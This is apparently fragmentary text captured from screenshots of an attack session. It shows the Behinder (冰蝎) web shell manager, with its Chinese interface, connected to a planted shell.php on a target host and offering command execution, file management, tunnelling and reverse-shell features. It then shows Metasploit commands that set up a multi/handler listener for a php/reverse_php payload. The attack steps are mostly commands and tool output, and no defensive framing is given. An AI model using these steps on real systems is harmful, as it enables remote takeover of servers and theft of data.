 http://10.0.0.133:91/shell.php
URL: http://10.0.0.133:91/shell.php 已连接
1
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 127.0.0.1 端口: 9090 Metepreter Shell Cobalt Strike 给...
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(multi/handler) > show options
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
虚拟终端启动完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond